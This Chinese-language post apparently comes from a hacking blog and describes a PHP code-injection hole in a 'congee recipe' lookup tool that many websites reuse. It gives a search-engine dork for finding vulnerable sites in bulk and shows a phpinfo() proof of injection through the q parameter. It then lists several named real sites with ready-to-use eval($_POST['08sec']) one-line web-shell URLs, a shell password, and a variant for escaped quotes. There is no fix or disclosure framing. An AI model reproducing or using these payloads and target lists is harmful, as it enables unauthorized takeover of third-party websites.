这个生活查询工具很多网站都在用,直接导致了大多网站被沦陷!我们来看看它的部分源代码:

这是一个粥谱的查询工具,根据这个页面的特征我们可以批量Getshell。

Google or Baidu:

intitle:粥谱-生活查询

搜索粥谱:

输入最短的关键字,如羊肉山药粥,输入羊肉后按Enter即可

..等等多种关键字都可以找到存在该漏洞的网站。

Example:





http://tool.wanzdsw.com/zhoupu/index.php?q={${phpinfo%28%29}} 执行了phpinfo

那么直接插入一句话执行:





http://www.jybhy.com/bbx/zhoupu/index.php?q={${eval%28$_POST['08sec']%29}} 密码08sec

更多如:

http://www.ip3q.com/toolsji/zhoupu/index.php?q={${eval%28$_POST['08sec']%29}}

http://tool.yp360.net/shenghuo/zhoupu/index.php?q={${eval%28$_POST['08sec']%29}}

http://cha.wa86.com/zhoupu/?q={${eval%28$_POST['08sec']%29}}

http://cha123.com/zhoupu/?q={${eval%28$_POST['08sec']%29}}

http://www.lezhiw.com/tool/zhoupu/?q={${eval%28$_POST['08sec']%29}}

如果转义了单引号可以直接一个字母:

http://zhoupu.zdomo.com/?q={${eval%28$_POST[u]%29}}

等等